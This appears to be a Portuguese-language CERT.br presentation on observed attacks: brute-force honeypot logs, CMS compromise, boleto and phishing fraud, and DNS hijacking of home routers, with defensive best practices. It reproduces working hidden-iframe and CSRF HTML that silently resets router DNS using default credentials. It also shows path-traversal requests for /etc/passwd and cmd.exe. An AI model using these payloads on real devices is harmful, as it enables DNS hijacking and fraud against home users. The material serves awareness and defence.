

# **Força Bruta de contas e senhas SSH, Telnet e RDP**

Acesso a servidores e elementos de rede

### **SMTP/POP3/IMAP/Webmail**

- Envio autenticado de campanhas (*Spam/Phishing*)
- Acesso aos documentos

### **Servidores Web**

- Realizar *defacement*
- Hospedar *phishing*, *malware* ou outros artefatos

certion nicion egilor

Realizar negação de serviço (*DDoS*)

### **SSH**

**Feb 18 00:34:52 sshd-honeyd[5594]: bad password attempt for 'root' (password '\_') from xxx.xxx.xxx.150** 

**Feb 18 00:34:53 sshd-honeyd[5594]: bad password attempt for 'root' (password '123abc') from xxx.xxx.xxx.150** 

**Feb 18 00:34:54 sshd-honeyd[5594]: bad password attempt for 'root' (password 'qq5201314') from xxx.xxx.xxx.150** 

**Feb 18 00:34:55 sshd-honeyd[5594]: bad password attempt for 'root' (password 'asdqwe') from xxx.xxx.xxx.150** 

**Feb 18 00:34:56 sshd-honeyd[5594]: bad password attempt for 'root' (password 'student') from xxx.xxx.xxx.150** 

**Feb 18 00:35:02 sshd-honeyd[12701]: bad password attempt for 'root' (password 'qwer123456') from xxx.xxx.xxx.150** 

**Feb 18 00:35:03 sshd-honeyd[12701]: bad password attempt for 'root' (password 'qwer12345') from xxx.xxx.xxx.150** 

**Feb 18 00:35:04 sshd-honeyd[12701]: bad password attempt for 'root' (password 'xiaobai521') from xxx.xxx.xxx.150** 

וההההו

cert.br nic.br cgi.br

### **FTP**

**2014-07-27 04:20:27 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Kathryn' 2014-07-27 04:22:31 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Picard' 2014-07-27 04:22:37 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Popeye' 2014-07-27 04:22:39 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Prince' 2014-07-27 04:26:59 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Voyager' 2014-07-27 04:37:33 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'chuck' 2014-07-27 05:09:46 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'root!#%' 2014-07-27 05:29:29 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'St#Trek'** 

וההההו

cert.br nic.br cgi.br

### **POP3**

**2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, USER: 'test' 2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, PASS: '123456' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, USER: 'tony' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, PASS: 'tony' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, USER: 'admin' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, PASS: 'admin' 2014-07-25 22:08:01 +0000: pop3[17666]: IP: x.xxx.xx.99, USER: 'andrew' 2014-07-25 22:08:02 +0000: pop3[17666]: IP: x.xxx.xx.99, PASS: 'andrew' 2014-07-25 22:08:06 +0000: pop3[15808]: IP: x.xxx.xx.99, USER: 'webmaster' 2014-07-25 22:08:07 +0000: pop3[15808]: IP: x.xxx.xx.99, PASS: '123456'** 

וההההו

cert.br nic.br cgi.br

**Também em outros serviços como telnet, RDP, VNC, etc**

### **Servidores Web**

**2015-03-27 15:38:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2015-03-27 15:38:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2015-03-27 15:38:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2015-03-27 15:38:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2015-03-27 15:38:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2015-03-27 15:38:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2015-03-27 15:38:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin"**

cert.br nic.br cgi.br

# **Boas Práticas (1/2)**

### **Para todos os serviços que necessitam de autenticação**

- Jamais utilizar contas e senhas padrão ou de teste
- Utilizar senhas fortes
- Considerar políticas de expiração e troca de senhas
- Considerar autenticação de dois fatores
- Aumentar monitoração

### **SSH**

- Permitir acesso somente via par de chaves
- Reduzir os equipamentos com o serviço aberto para a Internet
- Filtragem de origem
- Mover o serviço para uma porta não padrão
- Considerar o uso de um *gateway* de autenticação
- **http://www.cert.br/docs/whitepapers/defesa-forca-bruta-ssh/**

# **Boas Práticas (2/2)**

### **Telnet**

- Certificar-se que o serviço está desabilitado quando não necessário
- Utilizar esse serviço apenas se não tiver opção de utilizar outro com suporte à criptografia
- Utilizar rede de gerência

### **Serviços de e-mail**

- Submissão autenticada e criptografada
- Se disponível utilizar as versões criptografadas dos protocolos de leitura

ההההו



# **Ataques a Servidores Web que utilizam CMS**



# **Ataques a Servidores Web com CMS**

### **Objetivo do atacante**

- Desfiguração (*defacement*)
- Hospedagem de *malware* e/ou *phishing*
- *Drive-by*
- Inserção de *iframe* / js malicioso
- Usar para fazer ataques DDoS
- "Exfiltração" de dados

### **A vantagem da utilização de servidores**

ההההו

- *Hardware* mais poderoso
- Mais banda de Internet
- Alta disponibilidade (*non-stop*)

# **Ataques a Servidores Web com CMS**

### **Exploração muito fácil**

- Força bruta de senhas
- Grande base instalada de CMS desatualizados e vulneráveis

cert.br nic.br cgi.br

- WordPress, Joomla, Drupal
- pacotes/*plug-ins* prontos
- Falta de atualização dos sistemas operacionais

### **Exploração automatizada**

- *Plug-ins* WordPress usados para gerar DDoS
- Brobot explorando Joomla para DDoS

# **Boas Práticas**

### **Manter software CMS,** *plugins* **e servidor Web atualizados**

### **Utilizar senha forte na autenticação**

Se possível *two-factor* / certificado / chave criptográfica

### **Ter cuidado ao utilizar** *plug-ins* **de terceiros**

### **Fazer o** *hardening* **do software CMS utilizado**

- Wordpress: http://codex.wordpress.org/Hardening\_WordPress
- Joomla: https://docs.joomla.org/Security\_Checklist/Joomla!\_Setup

cert*i*or nic*i*or cqi*i*or

- Drupal: https://www.drupal.org/security/secure-configuration

### **Fazer o** *hardening* **do servidor web**

### **Aumentar a monitoração**

### **Considerar um WAF (***Web Application Firewall***)**



# **Fraudes**



# **Fraudes Clássicas**

### **Boletos alterados**

- *malware* na máquina do usuário
	- Alterando código digitado
	- *Driver* de impressora malicioso
- página falsa de 2<sup>ª</sup> via de boleto
	- usando servidores DNS maliciosos

### *Phishing* **Clássico**

- centenas de variações para a mesma URL
	- tentativa de escapar de *blacklists*?
	- dificulta a notificação

```
http://<dominio-vitima>.com.br/int/sistema/1/
```

```
...
```

```
http://<dominio-vitima>.com.br/int/sistema/999/
```
Cada index.html contém um *link* para o *phishing* em si: **<meta http-equiv="refresh" content="0;url=../../seguro" />**

cert*i*or nic*i*or egi*i*or

# Ataques Envolvendo DNS: **Ocorrendo nos clientes**

**Em "***modems***" e roteadores banda larga (CPEs)**

#### **Comprometidos**

- via força bruta de telnet
	- via rede ou via *malware* nos computadores das vítimas
- explorando vulnerabilidades
- via ataques CSRF, através de *iFrames* com *JavaScripts* maliciosos
	- Colocados em sites comprometidos, blogs, etc

#### **Objetivos dos ataques**

- alterar a configuração de DNS
- servidores DNS maliciosos hospedados em serviços de *hosting*/ *cloud* 
	- casos com mais de 30 domínios de redes sociais, serviços de *e-mail*, buscadores, comércio eletrônico, cartões, bancos

### Fraudes com servidores DNS maliciosos: **Cenário de um ataque**



וחחחוו

# *iFrame* em Página Comprometida: **para Alterar o DNS de CPEs (1/2)**

**<!-- SEM USUARIO -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// 192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

**<!-- ADMIN ADMIN -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// admin:admin@192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

**<!–- ROOT ROOT -->** 

**<iframe name="google-analyticss" id="google-analyticss" style="position:absolute;width:0px;height:0px;" src="http:// root:root@192.168.0.1/dnscfg.cgi? dnsPrimary=216.245.206.186&dnsSecondary=216.144.247.114&dnsDynamic=0 &dnsRefresh=1" frameborder="0"></iframe>** 

INNNN

**...** 

**<META http-equiv="refresh" content="3;URL=reboot.php">**



### *iFrame* em Página Comprometida: **para Alterar o DNS de CPEs (2/2)**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img src="http://root:root@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://admin:admin@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וההההה

### Ataques Envolvendo DNS: **Consulta a um DNS Malicioso**

**Servidores DNS configurados pelo atacante e respondendo incorretamente com autoridade**

**\$ dig @dns-malicioso www.<vitima>.com.br A**

- **; <<>> DiG 9.8.3-P1 <<>> @dns-malicioso www.<vitima>.com.br A**
- **; (1 server found)**
- **;; global options: +cmd**
- **;; Got answer:**
- **;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653**

**;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL:**

#### **Não há envenenamento de DNS nesses casos**

### **Servidores DNS maliciosos ativos – Estatísticas diárias**





# **Outros**



### **IPv6**

**Anúncio da fase 2 do processo de esgotamento do IPv4 na região do LACNIC em 10/06/2014** 

 **Alocados apenas blocos pequenos (/24 a /22) e a cada 6 meses http://www.lacnic.net/pt/web/lacnic/agotamiento-ipv4**

#### **Ataques diários via IPv6**

**xxxx:xxxx:x:4:a::608b - - [11/Sep/2014:13:53:54 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"** 

**xxxx:xxxx:x:390e:: - - [11/Sep/2014:21:48:49 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"**

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:27:51 -0300] "GET / gzip\_loader.php?file=../../../../../../../../../../../../../../../../etc/ passwd HTTP/1.1" 404 7488 "Mozilla/4.0 (compatible; MSIE 6.0; OpenVAS)"** 

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:28:08 -0300] "GET //cgi-bin/.. %c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 404 7488 "Mozilla/5.0 (X11; Linux; rv:17.0) Gecko/17.0 Firefox/ 17.0 OpenVAS/6.0.0"** 

וההההו

# **"***ShellShock***" – ataques diários**

Ok, shits real. Its in the wild... src:162.253.66.76

